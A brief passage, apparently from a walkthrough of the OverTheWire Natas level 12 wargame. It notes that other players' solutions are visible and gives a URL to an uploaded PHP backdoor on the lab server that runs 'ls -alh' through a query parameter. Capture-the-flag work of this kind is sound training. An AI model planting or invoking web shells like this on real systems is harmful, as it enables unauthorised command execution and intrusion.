 We can also display other people’s solutions: http://natas12.natas.labs.overthewire.org/upload/000_myrosblog_com_backdoor.php?backdoor=ls -alh